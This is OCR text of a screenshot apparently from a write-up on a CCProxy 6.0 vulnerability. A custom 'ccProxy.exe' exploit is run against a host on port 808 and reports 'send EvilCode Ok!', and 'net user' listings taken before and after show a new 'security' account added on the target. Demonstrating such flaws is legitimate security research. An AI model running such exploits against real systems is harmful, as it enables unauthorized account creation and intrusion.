 我的电脑
CCProxy
网上邻居
回收站
Internet
Explorer
flyODBG
UltraEdit-32
Winamp
CCProxy 6.0(演示版只能支持3用户)
启动 停止 设置 帐号
CCProxy Y
Copyright(C) 2000-2003 YoungZSoft
命令提示符
C:\windbg>net user
\\EXPWIN2K 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_EXPWIN2K
IWAM_EXPWIN2K TsInternetUser
命令成功完成。
C:\windbg>net user
\\EXPWIN2K 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_EXPWIN2K
IWAM_EXPWIN2K security TsInternetUser
命令成功完成。
C:\windbg>_
C:\WINDOWS\system32\cmd.exe
E:\Code\ccProxy\Debug>ccProxy.exe 192.168.35.234 808
send EvilCode Ok!
E:\Code\ccProxy\Debug>